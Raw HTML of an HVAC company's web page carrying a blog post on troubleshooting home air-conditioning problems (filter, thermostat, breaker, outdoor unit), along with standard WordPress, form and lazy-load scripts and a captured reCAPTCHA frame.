                        <li class="fab fa-pinterest share-icon">
                            <a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.callspotonair.com%2Fcooling%2Ftroubleshooting-common-ac-problems%2F" data-pin-do="buttonBookmark" target="_blank" title="Share on Pinterest">Share on Pinterest</a>
                        </li>
                        <li class="fab fa-linkedin share-icon">
                            <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.callspotonair.com%2Fcooling%2Ftroubleshooting-common-ac-problems%2F" target="_blank" title="Share on LinkedIn">Share on LinkedIn</a>
                        </li>
                        <li class="far fa-envelope share-icon">
                            <a href="/cdn-cgi/l/email-protection#[base64]" title="Share via Email">Share via Email</a>
                        </li>
                    </ul>
                            </div>
        </div>
                    </aside>
        </div>
    </div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
        { "@context": "http://schema.org", 
            "@type": "BlogPosting",
            "headline": "Here’s How You Should Troubleshoot Your Next AC Problem",
            "alternativeHeadline": "",
            "image": "https://www.callspotonair.com/wp-content/uploads/2021/07/logo.svg",
            "publisher": "Spot On Heating Air & Plumbing  License: #981935",
            "url": "",
            "datePublished": "May 15, 2023",
            "dateModified": "2023-05-15 20:38:28",
            "articleBody": "
Here in Whittier, CA, reliable air conditioning is essential almost all year. Without it, your home would be uninhabitable for a significant portion of each year. However, running an AC unit as frequently as is necessary here causes significant wear and tear and eventually failure for even the most robust cooling system. That makes knowing how to troubleshoot common AC problems an important skill for homeowners. Here are step-by-step instructions on how to troubleshoot your next AC problem.



Begin by Checking Your AC Filter



You may be surprised to find out that the most common problems that cooling systems experience all stem from a single root cause. A dirty or otherwise obstructed air filter will lead to airflow problems, evaporator icing, and unnecessary wear on the blower motor. So, if your home’s AC unit runs but doesn’t seem to produce enough cool air, the first thing to check is its air filter. If it appears dirty, replace it with a new one. Make it a habit to change the filter at least once every three months. If you suffer from allergies, you may even want to change your filter more often during peak allergy season.



Examine Your Thermostat Settings



The next thing to check when your home’s air conditioner isn’t working as you expect it to is your thermostat. Plenty of common air conditioning problems are, in fact, the result of incorrect thermostat settings. First, check your thermostat’s mode setting, or switch it to make sure it’s in &#8220;cool&#8221; mode. Then, check its fan control setting or switch to make sure it’s on &#8220;auto.&#8221; If neither of those were the problem, check your thermostat’s scheduled program. Your thermostat may not be activating your air conditioning system because its programmed schedule calls for a higher temperature than you expect.



You should also use a thermometer to confirm that your thermostat isn’t reading an incorrect temperature. If your thermostat thinks your home is cooler than it is, it may keep your air conditioning turned off inadvertently. If this is the case, it could be possible to recalibrate your thermostat to correct the problem. If that’s not an option, you should consider replacing your thermostat with a new one.



Check Your AC’s Circuit Breaker



If your thermostat seems like it’s working and your AC unit still won’t turn on, the next step is to check its circuit breaker. You can find this in your house&#8217;s main electrical panel. In most cases, the panel will contain a list of what each circuit powers located on the inside of its door. Or, each breaker may have a label telling you what it controls. Once you find the circuit that powers your air conditioner, make certain it’s in the &#8220;on&#8221; position. If it isn’t, turn the breaker on and see if it solves your AC problem.



If you do this and the circuit breaker either switches right off again or only stays on for a short while, don’t try and turn it on again. This could indicate that something is wrong with the circuit powering your cooling system. Or, it could indicate an electrical problem with the AC unit itself. Either way, it means that the circuit breaker is doing its job properly. Your next step is to call the experts here at [company_name] for help.



Check and Clean Your Outdoor Unit



The last step in the AC troubleshooting process is to examine your outdoor unit. Whenever your air conditioner turns on, the outdoor unit should also. It expels the heat from your home and returns cold refrigerant to the indoor unit to produce more cold air. So, if your outdoor unit isn’t turning on with the rest of your cooling system, it’s likely the root of your problem. This may happen due to a failed contactor switch, a failed capacitor, or a burnt-out fan motor. All three problems require the attention of a professional HVAC technician like the members of the team here at [company_name].



However, if your outdoor unit seems like it’s operating normally, there’s one more thing you can check. You should look to see if there’s any debris in and around the outdoor unit. Also, you should make certain there’s plenty of open-air clearance around it. If your outdoor unit gets too dirty or the airflow around it gets obstructed, the unit won’t be capable of doing its job. If that’s the case, you should turn off your air conditioner, clean the outdoor unit with a hose, and remove any debris in or around it. This could solve your AC problem immediately.



Contact the AC Repair Experts



In many cases, you might solve your AC problem, or at least identify it, by following the troubleshooting steps above. If these solutions aren&#8217;t fixing the problem or you have additional questions, you can always rely on the team at Spot On to help you. We’ve served the Whittier area and beyond for over a decade, offering high-quality HVAC installation, repair, and maintenance services. Plus, we provide complete plumbing, indoor air quality, and air balancing services. We’d be happy to be your go-to home services partner, helping you to keep the major systems in your Whittier home working perfectly. So, when you have an AC problem, call Spot On, and we’ll come right over to make things right.
",
            "author": {
                "@type": "Organization",
                "name": "Spot On Heating Air & Plumbing  License: #981935"
            }
        }
    </script>
                    </div>
                </div>
            </div>
        </div>
            
        <aside class="page__bottom-content">
                                <div class="block block--related-post">
            <div class="block__content-wrapper row row--thin">
                <div class="small-12 columns">
                    <div class="block__top-content">
                                                    <p class="block__heading h2">Recent or Related Articles</p>
                                                                                            </div>
                    <div class="block__secondary-content">
                                                                                                            
                                                                                                                
                                                                                                                                                                            
<div class="blog-item">
    <a href="https://www.callspotonair.com/plumbing/4-important-tips-for-spring-plumbing-maintenance/" class="blog-item__link">
                    <div class="blog-item__image" style="background: url(http://www.callspotonair.com/wp-content/uploads/2023/10/plumbing-maintenance-225x225-c-default.jpg) center/cover no-repeat"></div>
            </a>
    <div class="blog-item__content">
        <a href="https://www.callspotonair.com/plumbing/4-important-tips-for-spring-plumbing-maintenance/" class="h4 blog-item__title">4 Important Tips for Spring Plumbing Maintenance</a>
        <p class="blog-item__excerpt">Maintaining your Whittier, CA, home&#8217;s plumbing system is important for preventing issues like leaks, clogs and water waste. Many maintenance tasks will need to be done by a professional plumber.&hellip;... <a class="blog-item__read-more" href="https://www.callspotonair.com/plumbing/4-important-tips-for-spring-plumbing-maintenance/">Read Article</a></p>
    </div>
</div>                    </div>
                </div>
            </div>
        </div>
    
                                                                                        
                    </aside>
    </div>
 

                                        <footer>
                <div class="grid-container">
                    <div class="grid-x grid-padding-x">
                        <div class="cell small-12 footer__content" >
                                                            <div class="location" itemprop="address">
                                                                            <span class="footer__content__address">12200 E. Washington Blvd., Suite E</span>
                                                                        <span class="footer__content__address">Whittier, CA 90606</span>
                                    <span class="footer__content__phone-number">P <a href="tel:5629450979">562-945-0979</a></span>
                                                                    </div>
                                                            <div class="location" itemprop="address">
                                                                            <span class="footer__content__address">2900 Adams Street, Unit B30-2</span>
                                                                        <span class="footer__content__address">Riverside, CA 92504</span>
                                    <span class="footer__content__phone-number">P <a href="tel:5629450979">562-945-0979</a></span>
                                                                    </div>
                                                    </div>
                                                    <div class="cell small-12">
                                        
    <div class="social-menu footer__social-menu">
        <ul class="ul--no-bullet">
                            <li class="social-menu__menu-item fab fa-facebook-f">
                    <a href="https://www.facebook.com/Spotonheatingairplumbing" target="_blank" rel="no-follow">Facebook</a>
                </li>
                            <li class="social-menu__menu-item fab fa-google">
                    <a href="https://goo.gl/maps/JCKRqtFRq1oJWkgb8" target="_blank" rel="no-follow">Google</a>
                </li>
                            <li class="social-menu__menu-item fab fa-twitter">
                    <a href="https://twitter.com/CWPHVAC" target="_blank" rel="no-follow">Twitter</a>
                </li>
                            <li class="social-menu__menu-item fab fa-instagram">
                    <a href="https://www.instagram.com/callspotonair/" target="_blank" rel="no-follow">Instagram</a>
                </li>
                            <li class="social-menu__menu-item fab fa-yelp">
                    <a href="https://www.yelp.com/biz/spot-on-heating-air-and-plumbing-whittier" target="_blank" rel="no-follow">Yelp</a>
                </li>
                    </ul>
    </div>
                            </div>
                                                <div class="cell small-12 site-credit">
                            <p><span class="footer__content__client-name">&copy; 2026 Spot On Heating Air & Plumbing  License: #981935. </p>
                        </div>
                        <div class="cell small-12 back-to-top">
                            <a href="#" class="back-to-top__link"><i class="back-to-top__icon fas fa-chevron-up"></i><span class="back-to-top__text">Back to Top</span></a>
                        </div>
                    </div>
                </div>
                            </footer>
        </div>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/framework2-child\/*","\/wp-content\/themes\/framework2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.callspotonair.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.callspotonair.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.callspotonair.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.callspotonair.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.callspotonair.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/foundation.min.js" id="foundation-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/what-input.min.js" id="what-input-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/jquery.fancybox.min.js" id="fancybox-js-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/aos.js" id="animation-js-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/parallax.min.js" id="parallax-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/main.js" id="theme-scripts-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"773e17b5920d95f4e515ddd3066f4332","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="//www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"773e17b5920d95f4e515ddd3066f4332"},"ajax":{"ajaxurl":"https:\/\/www.callspotonair.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"65125193c9","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"66c4271567"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 6) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_6_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.callspotonair.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20dea40ae5c6474ab5e1ee63e8d095f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm&co=aHR0cHM6Ly93d3cuY2FsbHNwb3RvbmFpci5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=u4ailnbgzcz0
body_size: 49492
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
